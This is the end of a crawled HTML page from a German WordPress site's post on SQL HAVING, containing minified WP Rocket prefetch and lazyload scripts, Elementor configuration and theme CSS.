"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://datamines.de/wp-content/cache/min/1/wp-content/themes/saasland/assets/js/propper.js?ver=1688088121' id='propper-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://datamines.de/wp-content/themes/saasland/assets/js/bootstrap.min.js?ver=4.1.2' id='bootstrap-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://datamines.de/wp-content/cache/min/1/wp-content/themes/saasland/assets/vendors/sckroller/jquery.parallax-scroll.js?ver=1688088121' id='parallax-scroll-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://datamines.de/wp-content/themes/saasland/assets/vendors/magnify-pop/jquery.magnific-popup.min.js?ver=1.1.0' id='magnific-popup-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://datamines.de/wp-content/themes/saasland/assets/vendors/scroll/jquery.mCustomScrollbar.concat.min.js?ver=3.1.13' id='mCustomScrollbar-js' defer></script>
<script type='text/javascript' id='saasland-custom-wp-js-extra'>
/* <![CDATA[ */
var local_strings = {"ajax_url":"https:\/\/datamines.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://datamines.de/wp-content/cache/min/1/wp-content/themes/saasland/assets/js/custom-wp.js?ver=1688088121' id='saasland-custom-wp-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='saasland-custom-wp-js-after'>window.addEventListener('DOMContentLoaded', function() {

            ;(function($){
                $(document).ready(function () {
                    $( '.widget_search' ).removeClass( 'widget_search' ).addClass( 'search_widget_two' );
                });
            })(jQuery);
});</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://datamines.de/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://datamines.de/wp-content/plugins/katex/assets/katex-0.16.22/katex.min.js?ver=2.2.5' id='katex-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://datamines.de/wp-content/cache/min/1/wp-content/plugins/katex/assets/render.js?ver=1753241037' id='katex-render-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://datamines.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4' id='elementor-webpack-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://datamines.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4' id='elementor-frontend-modules-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://datamines.de/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://datamines.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/datamines.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/datamines.de\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"9d9daf762b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5818,"title":"SQL%20HAVING%3A%20Wie%20Du%20nach%20Gruppen%20und%20Berechnungen%20filterst","excerpt":"","featuredImage":"https:\/\/datamines.de\/wp-content\/uploads\/SQL-HAVING.jpg"}};
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://datamines.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4' id='elementor-frontend-js' defer></script>
<!--noptimize--><script type="rocketlazyloadscript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://datamines.de/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>	<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8013c040da384949808f131d554b2574","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769453261 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://datamines.de/wp-content/uploads/elementor/css/post-5818.css?ver=1688410250
body_size: -150
content:
.elementor-5818 .elementor-element.elementor-element-71f94f7:not(.elementor-motion-effects-element-type-background), .elementor-5818 .elementor-element.elementor-element-71f94f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEE;}.elementor-5818 .elementor-element.elementor-element-71f94f7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5818 .elementor-element.elementor-element-71f94f7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5818 .elementor-element.elementor-element-4e8a0ad{--spacer-size:40px;}.elementor-5818 .elementor-element.elementor-element-9c43631{columns:1;column-gap:0px;text-align:center;}.elementor-5818 .elementor-element.elementor-element-9103aa3{--spacer-size:40px;}.elementor-5818 .elementor-element.elementor-element-b11f922{--spacer-size:30px;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://datamines.de/wp-content/uploads/elementor/css/post-7516.css?ver=1688409805
body_size: 1
content:
.elementor-7516 .elementor-element.elementor-element-10043e19:not(.elementor-motion-effects-element-type-background), .elementor-7516 .elementor-element.elementor-element-10043e19 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#07112d;}.elementor-7516 .elementor-element.elementor-element-10043e19{border-style:solid;border-width:2px 0px 0px 0px;border-color:#192161;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 120px 0px;}.elementor-7516 .elementor-element.elementor-element-10043e19, .elementor-7516 .elementor-element.elementor-element-10043e19 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-7516 .elementor-element.elementor-element-10043e19 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7516 .elementor-element.elementor-element-7efa64cf{text-align:left;}.elementor-7516 .elementor-element.elementor-element-36593a14{color:#677294;}.elementor-7516 .elementor-element.elementor-element-36593a14 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-7516 .elementor-element.elementor-element-61843931 .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-7516 .elementor-element.elementor-element-61843931 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-7516 .elementor-element.elementor-element-bd4b802{color:#677294;}.elementor-7516 .elementor-element.elementor-element-28205064 .elementor-heading-title{color:#ffffff;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-7516 .elementor-element.elementor-element-28205064 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-7516 .elementor-element.elementor-element-7d60f86f{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-7516 .elementor-element.elementor-element-7d60f86f .elementor-widget-container{text-align:left;}.elementor-7516 .elementor-element.elementor-element-7d60f86f .elementor-social-icon{background-color:#182240;--icon-padding:1em;}.elementor-7516 .elementor-element.elementor-element-7d60f86f .elementor-social-icon i{color:#8a8e9b;}.elementor-7516 .elementor-element.elementor-element-7d60f86f .elementor-social-icon svg{fill:#8a8e9b;}